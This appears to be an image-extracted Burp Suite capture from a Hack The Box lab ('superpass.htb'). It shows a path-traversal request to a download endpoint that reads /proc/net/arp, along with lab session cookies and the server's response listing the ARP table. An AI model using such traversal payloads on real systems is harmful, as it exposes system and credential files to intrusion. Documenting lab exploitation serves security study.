 Request
Pretty Raw Hex
\n
1 GET /download?fn=../../../../../../../../../../proc/net/arp HTTP/1.1
2 Host: superpass.htb
3 User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;
q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Cookie: remember_token=
9|a275b2aea46e42270522571f45b406fb088ac53b8e03bcba8b41bc6365aca4109f0e62f2ca673d
e535c3986fa0187e878ba0753683e6790585356dc6c228f8fe; session=
.eJwljjEOwzAIAP_iuYPBBpx8JgIMatekmar-vamynXQ66T5lyz2OZ1nf-xmPsr1mWYtYRYg6QCYbdkF
aTAOd8iKA4cwSMDOFBaFaTW4kE7UFDQJO525_YWjSeutXOLJXTeiEBotWHUokJO4tsIl6engCSGrHco2
cR-z3zVK-P1QNLpM.ZvYmrQ.6u8AztLpBDFVA4ZT5NDEqE2g06w
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Fri, 27 Sep 2024 06:18:28 GMT
4 Content-Type: text/csv; charset=utf-8
5 Content-Length: 156
6 Connection: close
7 Content-Disposition: attachment; filename=superpass_export.csv
8 Vary: Cookie
9
10 IP address HW type Flags HW address Mask Device
11 10.10.10.2 0x1 0x2 00:50:56:b9:91:06 * eth0
12